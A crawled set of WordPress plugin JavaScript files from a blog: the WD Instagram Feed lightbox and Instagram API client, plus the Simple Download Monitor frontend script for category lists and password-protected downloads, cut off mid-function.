wdi_captcha_refresh(a){if(document.getElementById(a+"_img")&&document.getElementById(a+"_input")){srcArr=document.getElementById(a+"_img").src.split("&r=");document.getElementById(a+"_img").src=srcArr[0]+"&r="+Math.floor(Math.random()*100);document.getElementById(a+"_img").style.display="inline-block";document.getElementById(a+"_input").value=""}}function wdi_play_pause(e){var f=navigator.userAgent.indexOf("Chrome")>-1;var d=navigator.userAgent.indexOf("Safari")>-1;if((f)&&(d)){d=false}if(d){return}var c=e.get(0);var b=/firefox/i;var a=false;if(navigator.userAgent.match(b)){a=true}if(!a){if(!c.paused){c.pause()}else{c.play()}}}function wdi_spider_display_embed(m,n,j,g){var b="";switch(m){case"EMBED_OEMBED_YOUTUBE_VIDEO":var k="<iframe ";if(n!=""){k+=' src="//www.youtube.com/embed/'+n+'?enablejsapi=1&wmode=transparent"'}for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){k+=" "+attr+'="'+j[attr]+'"'}}}k+=" ></iframe>";b+=k;break;case"EMBED_OEMBED_VIMEO_VIDEO":var f="<iframe ";if(n!=""){f+=' src="//player.vimeo.com/video/'+n+'?enablejsapi=1"'}for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){f+=" "+attr+'="'+j[attr]+'"'}}}f+=" ></iframe>";b+=f;break;case"EMBED_OEMBED_FLICKR_IMAGE":var d="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){d+=" "+attr+'="'+j[attr]+'"'}}}d+=" >";if(n!=""){d+='<img src="'+n+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;">'}d+="</div>";b+=d;break;case"EMBED_OEMBED_FLICKR_VIDEO":break;case"EMBED_OEMBED_INSTAGRAM_VIDEO":var e="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" "+attr+'="'+j[attr]+'"'}}}e+=" >";if(n!=""){e+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls><source src="'+n+'" type="video/mp4"> Your browser does not support the video tag. </video>'}e+="</div>";b+=e;break;case"EMBED_OEMBED_INSTAGRAM_IMAGE":var e="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" "+attr+'="'+j[attr]+'"'}}}e+=" >";if(g!=null&&g.length){for(var c=0;c<g.length;c++){if(g[c]["type"]=="image"){e+='<img src="'+g[c]["images"]["standard_resolution"]["url"]+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;" data-id="'+c+'" class="carousel_media '+(c==0?"active":"")+'">'}else{if(g[c]["type"]=="video"){e+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls data-id="'+c+'" class="carousel_media '+(c==0?"active":"")+'"><source src="'+g[c]["videos"]["standard_resolution"]["url"]+'" type="video/mp4"> Your browser does not support the video tag. </video>'}}}}else{if(n!=""){e+='<img src="//instagram.com/p/'+n+'/media/?size=l" style=" max-width:100% !important; max-height:100% !important; width:auto; height:auto;">'}}e+="</div>";b+=e;break;case"EMBED_OEMBED_INSTAGRAM_POST":var e="<div ";var a="";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" "+attr+'="'+j[attr]+'"';if(attr=="CLASS"||attr=="class"||attr=="Class"){obj_class=j[attr]}}}}e+=" >";if(n!=""){e+='<iframe class="inner_instagram_iframe_'+obj_class+'" src="//instagr.am/p/'+n+'/embed/?enablejsapi=1" style="max-width:100% !important; max-height:100% !important; width:100%; height:100%; margin:0; display:table-cell; vertical-align:middle;"frameborder="0" scrolling="no" allowtransparency="false" allowfullscreen></iframe>'}e+="</div>";b+=e;break;case"EMBED_OEMBED_DAILYMOTION_VIDEO":var l="<iframe ";if(n!=""){l+=' src="//www.dailymotion.com/embed/video/'+n+'?api=postMessage"'}for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){l+=" "+attr+'="'+j[attr]+'"'}}}l+=" ></iframe>";b+=l;break;case"EMBED_OEMBED_IMGUR":var h="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" "+attr+'="'+j[attr]+'"'}}}h+=" >";if(n!=""){h+='<img src="'+n+'" style="max-width:100% !important; max-height:100% !important; width:auto; height:auto !important;">'}h+="</div>";b+=h;break;default:}return b}function wdi_testBrowser_cssTransitions(){return wdi_testDom("Transition")}function wdi_testBrowser_cssTransforms3d(){return wdi_testDom("Perspective")}function wdi_testDom(d){var a=["","-webkit-","-moz-","-ms-","-o-","-khtml-"];var c=["","Webkit","Moz","ms","O","Khtml"];var b=c.length;while(b--){if(typeof document.body.style[c[b]+d]!=="undefined"){return true}}return false}function wdi_cube(c,d,b,a,k,l,h,j,e,g){if(!wdi_testBrowser_cssTransitions()){return wdi_fallback(j,e,g)}if(!wdi_testBrowser_cssTransforms3d()){return wdi_fallback3d(j,e,g)}wdi_trans_in_progress=true;jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");jQuery(".wdi_slide_bg").css("perspective",1000);jQuery(j).css({transform:"translateZ("+c+"px)",backfaceVisibility:"hidden"});jQuery(e).css({opacity:1,filter:"Alpha(opacity=100)",backfaceVisibility:"hidden",transform:"translateY("+b+"px) translateX("+d+"px) rotateY("+k+"deg) rotateX("+a+"deg)"});jQuery(".wdi_slider").css({transform:"translateZ(-"+c+"px)",transformStyle:"preserve-3d"});setTimeout(function(){jQuery(".wdi_slider").css({transition:"all "+wdi_transition_duration+"ms ease-in-out",transform:"translateZ(-"+c+"px) rotateX("+l+"deg) rotateY("+h+"deg)"})},20);jQuery(".wdi_slider").one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(f));function f(){jQuery(j).removeAttr("style");jQuery(e).removeAttr("style");jQuery(".wdi_slider").removeAttr("style");jQuery(j).css({opacity:0,filter:"Alpha(opacity=0)","z-index":1});jQuery(e).css({opacity:1,filter:"Alpha(opacity=100)","z-index":2});wdi_trans_in_progress=false;jQuery(j).html("");if(typeof event_stack!=="undefined"){if(event_stack.length>0){key=event_stack[0].split("-");event_stack.shift();wdi_change_image(key[0],key[1],wdi_data,true)}}wdi_change_watermark_container()}}function wdi_cubeH(b,a,d){var c=jQuery(b).width()/2;if(d=="right"){wdi_cube(c,c,0,0,90,0,-90,b,a,d)}else{if(d=="left"){wdi_cube(c,-c,0,0,-90,0,90,b,a,d)}}}function wdi_cubeV(b,a,d){var c=jQuery(b).height()/2;if(d=="right"){wdi_cube(c,0,-c,90,0,-90,0,b,a,d)}else{if(d=="left"){wdi_cube(c,0,c,-90,0,90,0,b,a,d)}}}function wdi_fallback(b,a,c){wdi_fade(b,a,c)}function wdi_fallback3d(b,a,c){wdi_sliceV(b,a,c)}function wdi_none(b,a,c){jQuery(b).css({opacity:0,"z-index":1});jQuery(a).css({opacity:1,"z-index":2});jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");wdi_trans_in_progress=false;jQuery(b).html("");wdi_change_watermark_container()}function wdi_fade(b,a,c){jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");if(wdi_testBrowser_cssTransitions()){jQuery(a).css("transition","opacity "+wdi_transition_duration+"ms linear");jQuery(b).css({opacity:0,"z-index":1});jQuery(a).css({opacity:1,"z-index":2});wdi_change_watermark_container()}else{jQuery(b).animate({opacity:0,"z-index":1},wdi_transition_duration);jQuery(a).animate({opacity:1,"z-index":2},{duration:wdi_transition_duration,complete:function(){wdi_trans_in_progress=false;jQuery(b).html("");wdi_change_watermark_container()}});jQuery(b).fadeTo(wdi_transition_duration,0);jQuery(a).fadeTo(wdi_transition_duration,1)}}function wdi_grid(k,L,w,I,H,o,u,A,M,g){if(!wdi_testBrowser_cssTransitions()){return wdi_fallback(A,M,g)}wdi_trans_in_progress=true;jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive");jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");var F=(wdi_transition_duration)/(k+L);function x(P,Y,V,R,Q,X,O,W,U,T,j){var S=(T+j)*F;return jQuery('<span class="wdi_gridlet" />').css({display:"block",width:P,height:Y,top:V,left:Q,backgroundImage:'url("'+O+'")',backgroundColor:jQuery(".wdi_spider_popup_wrap").css("background-color"),backgroundRepeat:"no-repeat",backgroundPosition:X+"px "+R+"px",backgroundSize:W+"px "+U+"px",transition:"all "+wdi_transition_duration+"ms ease-in-out "+S+"ms",transform:"none"})}var v=jQuery(A).find("img");var D=jQuery('<span style="display: block;" />').addClass("wdi_grid");jQuery(A).prepend(D);var z=jQuery(".wdi_slide_bg");var n=v.width();var b=v.height();var C=z.width(),h=z.height(),q=Math.floor(C/k),e=Math.floor(h/L),d=C-(k*q),G=Math.ceil(d/k),p=h-(L*e),f=Math.ceil(p/L),t=0,y=Math.ceil((jQuery(".wdi_slide_bg").width()-v.width())/2);var E=typeof v.attr("src")=="undefined"?"":v.attr("src");I=I==="auto"?C:I;I=I==="min-auto"?-C:I;H=H==="auto"?h:H;H=H==="min-auto"?-h:H;for(var K=0;K<k;K++){var N=0,m=Math.floor((jQuery(".wdi_slide_bg").height()-v.height())/2),B=q;if(d>0){var c=d>=G?G:d;B+=c;d-=c}for(var J=0;J<L;J++){var r=e,s=p;if(s>0){c=s>=f?f:p;r+=c;s-=c}D.append(x(B,r,N,m,t,y,E,n,b,K,J));N+=r;m-=r}y-=B;t+=B}var a=D.children().last();D.show();v.css("opacity",0);D.children().first().addClass("rs-top-left");D.children().last().addClass("rs-bottom-right");D.children().eq(L-1).addClass("rs-bottom-left");D.children().eq(-L).addClass("rs-top-right");setTimeout(function(){D.children().css({opacity:u,transform:"rotate("+w+"deg) translateX("+I+"px) translateY("+H+"px) scale("+o+")"})},1);jQuery(M).css("opacity",1);jQuery(a).one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(l));function l(){jQuery(A).css({opacity:0,"z-index":1});jQuery(M).css({opacity:1,"z-index":2});v.css("opacity",1);D.remove();wdi_trans_in_progress=false;jQuery(A).html("");if(typeof event_stack!=="undefined"){if(event_stack.length>0){key=event_stack[0].split("-");event_stack.shift();wdi_change_image(key[0],key[1],wdi_data,true)}}wdi_change_watermark_container()}}function wdi_sliceH(b,a,c){if(c=="right"){var d="min-auto"}else{if(c=="left"){var d="auto"}}wdi_grid(1,8,0,d,0,1,0,b,a,c)}function wdi_sliceV(b,a,d){if(d=="right"){var c="min-auto"}else{if(d=="left"){var c="auto"}}wdi_grid(10,1,0,0,c,1,0,b,a,d)}function wdi_slideV(b,a,d){if(d=="right"){var c="auto"}else{if(d=="left"){var c="min-auto"}}wdi_grid(1,1,0,0,c,1,1,b,a,d)}function wdi_slideH(b,a,c){if(c=="right"){var d="min-auto"}else{if(c=="left"){var d="auto"}}wdi_grid(1,1,0,d,0,1,1,b,a,c)}function wdi_scaleOut(b,a,c){wdi_grid(1,1,0,0,0,1.5,0,b,a,c)}function wdi_scaleIn(b,a,c){wdi_grid(1,1,0,0,0,0.5,0,b,a,c)}function wdi_blockScale(b,a,c){wdi_grid(8,6,0,0,0,0.6,0,b,a,c)}function wdi_kaleidoscope(b,a,c){wdi_grid(10,8,0,0,0,1,0,b,a,c)}function wdi_fan(b,a,d){if(d=="right"){var c=45;var e=100}else{if(d=="left"){var c=-45;var e=-100}}wdi_grid(1,10,c,e,0,1,0,b,a,d)}function wdi_blindV(b,a,c){wdi_grid(1,8,0,0,0,0.7,0,b,a)}function wdi_blindH(b,a,c){wdi_grid(10,1,0,0,0,0.7,0,b,a)}function wdi_random(c,b,d){var a=["sliceH","sliceV","slideH","slideV","scaleOut","scaleIn","blockScale","kaleidoscope","fan","blindH","blindV"];this["wdi_"+a[Math.floor(Math.random()*a.length)]](c,b,d)}function wdi_pause_stream(a){jQuery(a).find("video").each(function(){jQuery(this).get(0).pause()})}function wdi_reset_zoom(){var a=(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));var b=document.querySelector('meta[name="viewport"]');if(a){if(b){b.content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0"}}};

--- FILE ---
content_type: text/javascript
request_url: https://zennie.cz/blog/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=4.2.39
body_size: 721
content:
// Simple Download Monitor frontend scripts

jQuery(document).ready(function($) {
	
	// Populate all nested titles and links 
	$('li.sdm_cat').each(function() {
		
		var $this = $(this);
		this_slug = $this.attr('id');
		this_id = $this.children('.sdm_cat_title').attr('id');
		
		// Run ajax
		$.post(
			sdm_ajax_script.ajaxurl,
			{
			 action: 'sdm_pop_cats',
			 cat_slug: this_slug,
			 parent_id: this_id
			},
			function (response) {
				
				// Loop array returned from ajax function
				$.each(response.final_array, function(key, value) {
					
					// Populate each matched post title and permalink
					$this.children('.sdm_placeholder').append('<a href="'+value['permalink']+'"><span class="sdm_post_title" style="cursor:pointer;">'+value['title']+'</span></a>');
				});
				
				$this.children('span').append('<span style="margin-left:5px;" class="sdm_arrow">&#8616</span>');
			}
		);
	});
	
	// Hide results on page load
	$('li.sdm_cat').children('.sdm_placeholder').hide();
	
	// Slide toggle for each list item
	$('body').on('click', '.sdm_cat_title', function(e) {
		
		// If there is any html.. then we have more elements
		if($(this).next().html() != '') {
			
			$(this).next().slideToggle(); // toggle div titles
		}
	});
		
	
	
	$('.pass_sumbit').click(function() {
		
		this_button_id = $(this).next().val();  // Get download cpt id from hidden input field
		password_attempt = $(this).prev().val();  // Get password text
		
		$.post(
			sdm_ajax_script.ajaxurl,
			{
			 action: 'sdm_check_pass',
			 pass_val: password_attempt,
			 button_id: this_button_id
			},
			function(response) {
				
				if(response) {  // ** If response was successful
				
					if(response.success === 'no') {  // If the password match failed
						
						alert(sdm_frontend_translations.incorrect_password);
						$('.pass_text').val('');  // Clear password field
					}
					
					if(response.url != '') {  // If the password match was a success
						
						window.location.href = response.url;  // Redirect to download url
						$('.pass_text').val('');  // Clear password field
					}
				} 
			}
		);
	});
	
});

--- FILE ---
content_type: text/javascript
request_url: https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=1.3.20
body_size: 3763
content:
function WDIInstagram(b){this.access_tokens=[];this.filters=[];if(typeof b!="undefined"){if(typeof b.access_tokens!="undefined"){this.access_tokens=b.access_tokens}if(typeof b.filters!="undefined"){this.filters=b.filters}}var e=this;this.statusCode={429:function(){console.log(" 429: Too many requests. Try after one hour")}};this.getFilter=function(f){var h=e.filters;if(typeof h=="undefined"){return false}for(var g=0;g<h.length;g++){if(h[g].where==f){if(typeof h[g].what=="object"&&h[g].what.length==2){if(typeof window[h[g].what[0]]!="undefined"){if(typeof window[h[g].what[0]][h[g].what[1]]=="function"){return window[h[g].what[0]][h[g].what[1]]}}}else{if(typeof h[g].what=="string"){if(typeof window[h[g].what]=="function"){return window[h[g].what]}}else{if(typeof h[g].what=="function"){return h[g].what}else{return false}}}}}return false};function c(){var f=e.access_tokens,g=parseInt(Math.random(0,1)*f.length);return f[g]}function d(){if(typeof wdi_options!=="undefined"){return wdi_options.fb_token}else{if(typeof wdi_ajax!=="undefined"){return wdi_ajax.fb_token}else{return""}}}function a(){if(typeof wdi_options!=="undefined"){return wdi_options.business_account_id}else{if(typeof wdi_ajax!=="undefined"){return wdi_ajax.business_account_id}else{return""}}}this.addToken=function(f){if(typeof f=="string"){e.access_tokens.push(f)}};this.resetTokens=function(){e.access_tokens=[]};this.getTagRecentMedia=function(r,o,f,s){var p="https://graph.facebook.com/ig_hashtag_search/";p+="?user_id="+a();p+="&q="+r;p+="&access_token="+d();var q=this,t=false,h=false,l=this.statusCode,j=false,n=false,g=this.getFilter("getTagRecentMedia");s=(parseInt(s)===0)?"top_media":"recent_media";var m="https://graph.facebook.com/{tagid}/"+s+"/?fields=media_url,caption,id,media_type,comments_count,like_count,permalink,children{media_url,id,media_type,permalink}";if(typeof o=="undefined"||o.length===0){t=true}else{if("success" in o){h=true}if("statusCode" in o){l=o.statusCode}if("error" in o){j=true}if("args" in o){n=true}else{o.args={}}if("count" in o){o.count=parseInt(o.count);if(!Number.isInteger(o.count)||o.count<=0){o.count=33}}else{o.count=33}m+="&limit="+o.count;if("min_tag_id" in o){m+="&min_tag_id="+o.min_tag_id}if("max_tag_id" in o){m+="&max_tag_id="+o.max_tag_id}m+="&access_token="+d();m+="&user_id="+a()}var i=this.getTagId(r);var k=function(u){if(u===false){jQuery.ajax({type:"POST",url:m,dataType:"jsonp",success:function(w){w=e.convertHashtagData(w);w.meta={code:200};w.tag_id=i;e.setDataToCache(m,w);v(w)},error:function(w){if(j){if(typeof o.error=="object"&&o.error.length==2){if(typeof window[o.error[0]][o.error[1]]=="function"){window[o.error[0]][o.error[1]](w)}}else{if(typeof o.error=="string"){if(typeof window[o.error]=="function"){window[o.error](w)}}else{if(typeof o.error=="function"){o.error(w)}}}}},statusCode:l})}else{v(u)}function v(w){if(typeof w.data==="undefined"){w.data=[]}if(h){if(typeof o.success=="object"&&o.success.length==2){if(typeof window[o.success[0]]!="undefined"){if(typeof window[o.success[0]][o.success[1]]=="function"){if(g){w=g(w,q.filterArguments,o.args)}window[o.success[0]][o.success[1]](w)}}}else{if(typeof o.success=="string"){if(typeof window[o.success]=="function"){if(g){w=g(w,q.filterArguments,o.args)}window[o.success](w)}}else{if(typeof o.success=="function"){if(g){w=g(w,q.filterArguments,o.args)}o.success(w)}}}}}};if(i===false){jQuery.ajax({type:"GET",url:p,dataType:"jsonp"}).done(function(u){if(typeof u.error==="undefined"){i=u.data[0].id}else{alert(u.error.message);return}if(typeof f==="undefined"||f===null){m=m.replace("{tagid}",i)}else{m=f}var v=[];if(typeof window.wdi_all_tags!=="undefined"){v=window.wdi_all_tags}v[i]={id:"#"+r,username:"#"+r,tag_id:i};window.wdi_all_tags=v;e.getDataFromCache(k,m)})}else{if(typeof f==="undefined"||f===null){m=m.replace("{tagid}",i)}else{m=f}e.getDataFromCache(k,m)}};this.getTagId=function(j){var f=[];if(typeof wdi_controller!=="undefined"){f=wdi_controller.feed_users;if(f.length===0){var h=jQuery("#WDI_feed_users").val();f=JSON.parse(h)}}else{if(typeof window.wdi_all_tags!=="undefined"){f=window.wdi_all_tags}}for(var g in f){if(j===f[g].username||"#"+j===f[g].username){if(typeof f[g].tag_id!=="undefined"){return f[g].tag_id}return false}}return false};this.convertHashtagData=function(k){var h={data:[],pagination:{}};if(typeof k.paging!=="undefined"){h.pagination={cursors:{after:k.paging.cursors.after},next_url:k.paging.next}}for(var g in k.data){var m=k.data[g];var o;if(m.media_type==="IMAGE"){o="image"}else{if(m.media_type==="VIDEO"){o="video"}else{o="carousel"}}var l={id:m.id,user:{id:"",full_name:"",profile_picture:"",username:""},images:{thumbnail:{width:150,height:150,url:m.permalink+"media?size=t"},low_resolution:{width:320,height:320,url:m.permalink+"media?size=m"},standard_resolution:{width:640,height:640,url:m.permalink+"media?size=m"}},created_time:"1543398649",caption:{id:"",text:m.caption,created_time:"",from:{id:"",full_name:"",profile_picture:"",username:""}},user_has_liked:(m.like_count>0),likes:{count:m.like_count},tags:[],filter:"Normal",comments:{count:m.comments_count},type:o,link:m.permalink,location:null,attribution:null,users_in_photo:[]};if(m.media_type==="IMAGE"||m.media_type==="CAROUSEL_ALBUM"){l.images={thumbnail:{width:150,height:150,url:m.permalink+"media?size=t"},low_resolution:{width:320,height:320,url:m.permalink+"media?size=m"},standard_resolution:{width:640,height:640,url:m.permalink+"media?size=m"}}}else{if(m.media_type==="VIDEO"){l.videos={standard_resolution:{width:640,height:800,url:m.media_url},low_bandwidth:{width:480,height:600,url:m.media_url},low_resolution:{width:480,height:600,url:m.media_url}}}}if(m.media_type==="CAROUSEL_ALBUM"){l.carousel_media=[];for(var f in m.children.data){if(m.children.data[f].media_type==="IMAGE"){var n={images:{thumbnail:{width:150,height:150,url:m.children.data[f].media_url+"media?size=t"},low_resolution:{width:320,height:320,url:m.children.data[f].permalink+"media?size=m"},standard_resolution:{width:640,height:640,url:m.children.data[f].media_url}},users_in_photo:[],type:"image"}}else{var n={videos:{standard_resolution:{width:640,height:800,url:m.children.data[f].media_url,id:m.children.data[f].id},low_bandwidth:{width:480,height:600,url:m.children.data[f].media_url,id:m.children.data[f].id},low_resolution:{width:480,height:600,url:m.children.data[f].media_url,id:m.children.data[f].id}},users_in_photo:[],type:"video"}}l.carousel_media.push(n)}}h.data.push(l)}return h};this.searchForTagsByName=function(m,k){var l=this,n=false,f=false,j=this.statusCode,g=false;filter=this.getFilter("searchForTagsByName");if(typeof k=="undefined"||k.length===0){n=true}else{if("success" in k){f=true}if("error" in k){g=true}if("statusCode" in k){j=k.statusCode}}var h="https://api.instagram.com/v1/tags/search?q="+m+"&access_token="+c();var i=function(o){if(o===false){jQuery.ajax({type:"POST",url:h,dataType:"jsonp",success:function(q){e.setDataToCache(h,q);p(q)},error:function(q){if(g){if(typeof k.error=="object"&&k.error.length==2){if(typeof window[k.error[0]][k.error[1]]=="function"){window[k.error[0]][k.error[1]](q)}}else{if(typeof k.error=="string"){if(typeof window[k.error]=="function"){window[k.error](q)}}else{if(typeof k.error=="function"){k.error(q)}}}}},statusCode:j})}else{p(o)}function p(q){if(f){if(typeof k.success=="object"&&k.success.length==2){if(typeof window[k.success[0]]!="undefined"){if(typeof window[k.success[0]][k.success[1]]=="function"){if(filter){q=filter(q,l.filterArguments)}window[k.success[0]][k.success[1]](q)}}}else{if(typeof k.success=="string"){if(typeof window[k.success]=="function"){if(filter){q=filter(q,l.filterArguments)}window[k.success](q)}}else{if(typeof k.success=="function"){if(filter){q=filter(q,l.filterArguments)}k.success(q)}}}}}};e.getDataFromCache(i,h)};this.searchForUsersByName=function(m,i){var f=this,l=false,g=false,k=this.statusCode,h=false,j=this.getFilter("searchForUsersByName");if(typeof i=="undefined"||i.length===0){l=true}else{if("success" in i){g=true}if("error" in i){h=true}if("statusCode" in i){k=i.statusCode}}jQuery.ajax({type:"POST",dataType:"jsonp",url:"https://api.instagram.com/v1/users/search?q="+m+"&access_token="+c(),success:function(n){if(g){if(typeof i.success=="object"&&i.success.length==2){if(typeof window[i.success[0]]!="undefined"){if(typeof window[i.success[0]][i.success[1]]=="function"){if(j){n=j(n,f.filterArguments)}n.args=i;window[i.success[0]][i.success[1]](n)}}}else{if(typeof i.success=="string"){if(typeof window[i.success]=="function"){if(j){n=j(n,f.filterArguments)}n.args=i;window[i.success](n)}}else{if(typeof i.success=="function"){if(j){n=j(n,f.filterArguments)}n.args=i;i.success(n)}}}}},error:function(n){if(h){if(typeof i.error=="object"&&i.error.length==2){if(typeof window[i.error[0]][i.error[1]]=="function"){window[i.error[0]][i.error[1]](n)}}else{if(typeof i.error=="string"){if(typeof window[i.error]=="function"){window[i.error](n)}}else{if(typeof i.error=="function"){i.error(n)}}}}},statusCode:this.statusCode})};this.getRecentLikedMedia=function(i){var f=this,m=false,g=false,k=this.statusCode,h=false,j=this.getFilter("getRecentLikedMedia"),l="https://api.instagram.com/v1/users/self/media/liked?access_token="+c();if(typeof i=="undefined"||i.length===0){m=true}else{if("success" in i){g=true}if("error" in i){h=true}if("statusCode" in i){k=i.statusCode}if("args" in i){argFlag=true}else{i.args={}}if("count" in i){i.count=parseInt(i.count);if(!Number.isInteger(i.count)||i.count<=0){i.count=20}}else{i.count=20}l+="&count="+i.count;if("next_max_like_id" in i){l+="&next_max_like_id="+i.next_max_like_id}}jQuery.ajax({type:"POST",dataType:"jsonp",url:l,success:function(n){if(g){if(typeof i.success=="object"&&i.success.length==2){if(typeof window[i.success[0]]!="undefined"){if(typeof window[i.success[0]][i.success[1]]=="function"){if(j){n=j(n,f.filterArguments,i.args)}window[i.success[0]][i.success[1]](n)}}}else{if(typeof i.success=="string"){if(typeof window[i.success]=="function"){if(j){n=j(n,f.filterArguments,i.args)}window[i.success](n)}}else{if(typeof i.success=="function"){if(j){n=j(n,f.filterArguments,i.args)}i.success(n)}}}}},error:function(n){if(h){if(typeof i.error=="object"&&i.error.length==2){if(typeof window[i.error[0]][i.error[1]]=="function"){window[i.error[0]][i.error[1]](n)}}else{if(typeof i.error=="string"){if(typeof window[i.error]=="function"){window[i.error](n)}}else{if(typeof i.error=="function"){i.error(n)}}}}},statusCode:k})};this.getUserRecentMedia=function(n,l){var m=this,o=false,g=false,k=false,i=this.statusCode,h=false,f=this.getFilter("getUserRecentMedia"),j="https://api.instagram.com/v1/users/"+n+"/media/recent/?access_token="+c();if(typeof l=="undefined"||l.length===0){o=true}else{if("success" in l){g=true}if("statusCode" in l){i=l.statusCode}if("args" in l){k=true}else{l.args={}}if("error" in l){h=true}if("count" in l){l.count=parseInt(l.count);if(!Number.isInteger(l.count)||l.count<=0){l.count=33}}else{l.count=33}j+="&count="+l.count;if("min_id" in l){j+="&min_id="+l.min_id}if("max_id" in l){j+="&max_id="+l.max_id}}jQuery.ajax({type:"POST",dataType:"jsonp",url:j,success:function(p){if(typeof p.data==="undefined"){p.data=[]}if(g){if(typeof l.success=="object"&&l.success.length==2){if(typeof window[l.success[0]]!="undefined"){if(typeof window[l.success[0]][l.success[1]]=="function"){if(f){p=f(p,m.filterArguments,l.args)}window[l.success[0]][l.success[1]](p)}}}else{if(typeof l.success=="string"){if(typeof window[l.success]=="function"){if(f){p=f(p,m.filterArguments,l.args)}window[l.success](p)}}else{if(typeof l.success=="function"){if(f){p=f(p,m.filterArguments,l.args)}l.success(p)}}}}},error:function(p){if(h){if(typeof l.error=="object"&&l.error.length==2){if(typeof window[l.error[0]][l.error[1]]=="function"){window[l.error[0]][l.error[1]](p)}}else{if(typeof l.error=="string"){if(typeof window[l.error]=="function"){window[l.error](p)}}else{if(typeof l.error=="function"){l.error(p)}}}}},statusCode:i})};this.getSelfRecentMedia=function(m){var n=this,o=false,g=false,j=this.statusCode,h=false,l=false,f=this.getFilter("getSelfRecentMedia"),k="https://api.instagram.com/v1/users/self/media/recent/?access_token="+c();if(typeof m=="undefined"||m.length===0){o=true}else{if("success" in m){g=true}if("error" in m){h=true}if("statusCode" in m){j=m.statusCode}if("args" in m){l=true}else{m.args={}}if("count" in m){m.count=parseInt(m.count);if(!Number.isInteger(m.count)||m.count<=0){m.count=20}}else{m.count=20}k+="&count="+m.count;if("min_id" in m){k+="&min_id="+m.min_id}if("max_id" in m){k+="&max_id="+m.max_id}}var i=function(p){if(p===false){jQuery.ajax({type:"POST",dataType:"jsonp",url:k,success:function(r){e.setDataToCache(k,r);q(r)},error:function(r){if(h){if(typeof m.error=="object"&&m.error.length==2){if(typeof window[m.error[0]][m.error[1]]=="function"){window[m.error[0]][m.error[1]](r)}}else{if(typeof m.error=="string"){if(typeof window[m.error]=="function"){window[m.error](r)}}else{if(typeof m.error=="function"){m.error(r)}}}}},statusCode:j})}else{q(p)}function q(r){if(g){if(typeof m.success=="object"&&m.success.length==2){if(typeof window[m.success[0]]!="undefined"){if(typeof window[m.success[0]][m.success[1]]=="function"){if(f){r=f(r,n.filterArguments,m)}window[m.success[0]][m.success[1]](r)}}}else{if(typeof m.success=="string"){if(typeof window[m.success]=="function"){if(f){r=f(r,n.filterArguments,m)}window[m.success](r)}}else{if(typeof m.success=="function"){if(f){r=f(r,n.filterArguments,m)}m.success(r)}}}}}};e.getDataFromCache(i,k)};this.getUserInfo=function(g,j){var f=this,m=false,h=false,l=this.statusCode,i=false,k=this.getFilter("getUserInfo");if(typeof j=="undefined"||j.length===0){m=true}else{if("success" in j){h=true}if("error" in j){i=true}if("statusCode" in j){l=j.statusCode}}jQuery.ajax({type:"POST",dataType:"jsonp",url:"https://api.instagram.com/v1/users/"+g+"/?access_token="+c(),success:function(n){if(h){if(typeof j.success=="object"&&j.success.length==2){if(typeof window[j.success[0]]!="undefined"){if(typeof window[j.success[0]][j.success[1]]=="function"){if(k){n=k(n,f.filterArguments)}window[j.success[0]][j.success[1]](n)}}}else{if(typeof j.success=="string"){if(typeof window[j.success]=="function"){if(k){n=k(n,f.filterArguments)}window[j.success](n)}}else{if(typeof j.success=="function"){if(k){n=k(n,f.filterArguments)}j.success(n)}}}}},error:function(n){if(i){if(typeof j.error=="object"&&j.error.length==2){if(typeof window[j.error[0]][j.error[1]]=="function"){window[j.error[0]][j.error[1]](n)}}else{if(typeof j.error=="string"){if(typeof window[j.error]=="function"){window[j.error](n)}}else{if(typeof j.error=="function"){j.error(n)}}}}},statusCode:l})};this.getSelfInfo=function(l){var m=this,n=false,g=false,k=this.statusCode,h=false,f=this.getFilter("getSelfInfo");if(typeof l=="undefined"||l.length===0){n=true}else{if("success" in l){g=true}if("error" in l){h=true}if("statusCode" in l){k=l.statusCode}}var i="https://api.instagram.com/v1/users/self/?access_token="+c();var j=function(o){if(o===false){jQuery.ajax({type:"POST",dataType:"jsonp",url:i,success:function(q){e.setDataToCache(i,q);if(g){if(typeof l.success=="object"&&l.success.length==2){if(typeof window[l.success[0]]!="undefined"){if(typeof 